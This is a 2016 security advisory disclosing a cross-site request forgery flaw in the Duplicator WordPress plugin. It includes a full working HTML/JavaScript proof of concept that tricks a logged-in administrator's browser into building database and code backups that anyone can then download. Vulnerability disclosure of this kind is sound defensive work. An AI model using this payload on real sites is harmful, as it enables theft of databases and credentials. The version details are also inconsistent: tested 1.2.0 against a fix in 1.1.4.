| Advisory ID | RS-2016-002 |
| Product | Duplicator WordPress Plugin |
| Vendor | Life In The Grid |
| Tested Versions | 1.1.0, 1.2.0 |
| Other Vulnerable Versions | Prior versions may also be affected |
| Vendor Notification | 29th January, 2016 |
| Advisory Publication | 9th February, 2016 |
| CVE Reference | Pending |
| Risk Level | High |
| CVSSv3 Base Score | AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:N/A:N |
Advisory
RatioSec Research has discovered a cross-site request forgery vulnerability in Duplicator WordPress Plugin which can be exploited to generate and disclose the WordPress database and code backups.
The application allows users to perform certain actions via HTTP requests without performing proper checks to verify the requests validity. An authenticated user’s browser can be forced to generate and disclose the WordPress database and code backups via the vulnerable backup function by tricking the user into visiting a malicious web site.
Proof Of Concept
The proof of concept HTML page, if visited by a logged-in administrative user, raises two requests (/wp-admin/admin.php?page=duplicator&tab=new2 and /wp-admin/admin-ajax.php?action=duplicator_package_build) forcing the creation of the WordPress source code, database, and install scripts backup in the paths /wp-snapshots/ratiosec_ratiosec_archive.zip, /wp-snapshots/ratiosec_ratiosec_database.sql, and /wp-snapshots/ratiosec_ratiosec_installer.php. Once generated, the backup archives can be downloaded by the attacker with no authentication.

<html>
<body>
<script>
wordpress_root = "http://localhost/wordpress";
function submitRequest1()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", wordpress_root + "/wp-admin/admin.php?page=duplicator&tab=new2", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-GB,en;q=0.5");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.withCredentials = true;
var body = "action=&package-hash=ratiosec&package-name=ratiosec&package-notes=&archive-format=ZIP&filter-dirs=&filter-exts=&dbhost=&dbport=&dbname=&dbuser=&url-new=";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
function submitRequest2()
{
var xhr = new XMLHttpRequest();
xhr.open("GET", wordpress_root + "/wp-admin/admin-ajax.php?action=duplicator_package_build", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-GB,en;q=0.5");
xhr.withCredentials = true;
var body = "";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
function printLinks()
{
var dumps = ["ratiosec_ratiosec_archive.zip", "ratiosec_ratiosec_database.sql", "ratiosec_ratiosec_installer.php"];
for(var a in dumps) {
var url = wordpress_root + '/wp-snapshots/' + dumps[a];
document.body.innerHTML += '<br/><a href="' + url + '">' + url + '</a>';
};
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest1();setTimeout(submitRequest2,2000);setTimeout(printLinks,2500);" />
</form>
<p>Submit the CSRF request and wait few seconds to see below the public links of the dumps.</p>
</body>
</html>Solution
Update to version 1.1.4.
Timeline
- First contact: 29th January, 2016
- Disclosure: 29th January, 2016. Preliminary date set to 19th, February 2016.
- Postponed: Date pushed back to 19th February, 2016
- Fixed in GIT: 6th February, 2016
- Fixed release: 9th February, 2016
- Advisory Publication: 9th February, 2016